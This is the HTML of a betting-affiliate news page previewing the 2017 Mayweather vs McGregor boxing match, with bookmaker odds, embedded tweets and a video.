alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper single_default">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">News</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/" class="breadcrumbs_link active">Floyd Mayweather vs Conor McGregor: the most expected fight of 2017</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "News"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/",
							"name": "Floyd Mayweather vs Conor McGregor: the most expected fight of 2017"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: March 2019		</div>
	</div>


	

	
	<section class="section post_content_section sidebar-left ">
		<div class="container ">
							<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
						<div class="social_icons">
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
						</div>		
					</div>

					<div class="post_main_content">

						<div class="section_title_block">
							<h1 class="post_title h2title h2post_title">Floyd Mayweather vs Conor McGregor: the most expected fight of 2017</h2>
									
								<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/beteast/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Button-BetEast.svg" alt="Button - BetEast">
									</a>
								</div>

												</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">2 January 2019</p>
						</div>

						<div class="post_content">
							<p>We were not really shocked when we heard Mayweather has deserted his retirement to grace the ring in the combative company of Irish McGregor. For one thing we know the aroma of the ring still calls to Mayweather and the feel of his gloves makes his palms feel at home.</p>
<p>You would be mistaken if you think that the scorching fighter side of Mayweather has been doused in the pools of affluence and lavishness he regularly shows us. And would you blame Mayweather if he uppercuts his retirement to storm his spiritual home: the boxing ring? The money Mayweather and Mcgregor are fighting up could even tempt the Pope to climb the ring for a fight? That type of money that gets you driving a bullion van to a bar!</p>
<p><strong>The match will be held at the T-Mobile Arena in Las Vegas</strong>. The world has been drooling in eager anticipation of this boxing thunderbolt slated for <strong>August 26</strong>. If the world had looked forward to the second coming of Jesus this much, there will be no need for the police in our communities! It is the big fight you know. The blinding beams of international spotlight are shining heavily on this fixture.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">THE FIGHT IS ON. <a href="https://t.co/KhW0u3jRft">pic.twitter.com/KhW0u3jRft</a></p>
<p>&mdash; Conor McGregor (@TheNotoriousMMA) <a href="https://twitter.com/TheNotoriousMMA/status/875101558584856578?ref_src=twsrc%5Etfw">June 14, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>Mayweather enters the fight with a record of 49 matches unbeaten</strong>, coming against Mcgregor the fierce Irish MMA fighter. The match will be contested at 154 lbs with 10 oz gloves. Both fighters have reputation handsomer than their faces. But both their faces and their reputations stand in line to be blessed with some fiery punches.</p>
<blockquote><p><strong><a href="https://www.bookmakeradvisor.com/uk/review/bet365/">Bet365</a> match odds:</strong></p>
<p>Floyd Mayweather &#8211; 1/6</p>
<p>Conor McGregor &#8211; 4/1</p></blockquote>
<p>The buildup to the fight has been a tempest. <strong>Who is going to win between Mayweather and Mcgregor?</strong> Heads are raging, and bookmakers are staying up late in their study tables to rack up the odds for the match. It is going to be one of the most lucrative matches we have had so far.</p>
<p>Taking a critical look at this match, Mayweather looks set to trump Mcgregor. If this was an MMA fight, Mayweather should be writing his will by now as Mcgrgor will make pizza of his face. But this is boxing! Boxing that is quite some kilometers off the rules of engagement in an MMA fight. Mayweather has been in the ring since six, Mcgregor may be stepping into the ring for the first time professionally. This makes the tactical difference between both parties as deep as the love between Arsene Wenger and Arsenal. But just like the Brexit and Trump’s elections victory, allow for the element of shock when you place your bets.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">IT&#39;S OFFICIAL!!! <a href="https://t.co/ND07Ixugs2">https://t.co/ND07Ixugs2</a> <a href="https://t.co/JpqFW5WbcB">pic.twitter.com/JpqFW5WbcB</a></p>
<p>&mdash; Floyd Mayweather (@FloydMayweather) <a href="https://twitter.com/FloydMayweather/status/875104754334023680?ref_src=twsrc%5Etfw">June 14, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>When Mcgregor was much younger, he was all-Ireland boxing champion. And we know MMA fighters are built with vehement resilience. Thus we see him going to the tail end of the rounds swallowing Maweather’s notorious counterpunching style tolerantly. And you know Mcgregor got a loyal army of Irish fans behind him. The fight would almost be prosecuted with a patriotic fervency, with every punch he unleashes on Mayweather expected to be as heavy as the hope of all the Irish people.</p>
<p><iframe title="Floyd Mayweather speaks about Conor McGregor ahead of August&#039;s superfight" width="640" height="360" src="https://www.youtube.com/embed/gkLkHa2AlZA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Mayweather knows he is not going to an Ibiza holiday in a fight with Mcgregor, he knows he is risking his unbeaten reputation. Extracting his first official statement since the fight was confirmed:</p>
<blockquote><p>“McGregor is a tough competitor. People all around the world demanded this fight so I had to give them what they wanted to see,” Mayweather told BSOTV. “They asked for this fight. I was in retirement, but they wanted me back and I’m back.”</p></blockquote>
<p>Thus this is no easy match. Very contrary to what you readily see on the surface, THERE ARE NO CLEAR FAVORITES!</p>
<blockquote><p><strong>Method of Result (<a href="https://www.bookmakeradvisor.com/uk/review/william-hill/">William Hill</a> odds):</strong></p>
<p>Floyd Mayweather Jr By KO TKO or DQ &#8211; 8/11</p>
<p>Floyd Mayweather Jr By Decision or Technical Decision &#8211; 13/8</p>
<p>Conor McGregor By KO TKO or DQ &#8211; 5/1</p>
<p>Conor McGregor By Decision or Technical Decision &#8211; 33/1</p></blockquote>
						</div>
					
					</div>

				</div>
			

				<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
					</div>

					<div class="post_main_content">
<!--						AUTHOR , single-content-default -->
						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

					</div>

				</div>

			
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>


</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>
